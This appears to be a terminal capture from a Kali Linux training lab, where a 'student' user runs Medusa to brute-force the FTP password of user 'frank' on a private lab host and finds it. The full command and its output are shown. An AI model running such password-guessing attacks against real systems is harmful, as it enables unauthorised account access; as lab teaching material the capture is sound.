 student@kali:~/Desktop$ medusa -h 10.1.93.4 -u frank -P dictionary -M ftp
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ftp] Host: 10.1.93.4 (1 of 1, 0 complete) User: frank (1 of 1, 0 complete) Password: 1 (1 of 6 complete)
ACCOUNT CHECK: [ftp] Host: 10.1.93.4 (1 of 1, 0 complete) User: frank (1 of 1, 0 complete) Password: 12 (2 of 6 complete)
ACCOUNT CHECK: [ftp] Host: 10.1.93.4 (1 of 1, 0 complete) User: frank (1 of 1, 0 complete) Password: 123 (3 of 6 complete)
ACCOUNT CHECK: [ftp] Host: 10.1.93.4 (1 of 1, 0 complete) User: frank (1 of 1, 0 complete) Password: 1234 (4 of 6 complete)
ACCOUNT CHECK: [ftp] Host: 10.1.93.4 (1 of 1, 0 complete) User: frank (1 of 1, 0 complete) Password: 12345 (5 of 6 complete)
ACCOUNT FOUND: [ftp] Host: 10.1.93.4 User: frank Password: 12345 [SUCCESS]
student@kali:~/Desktop$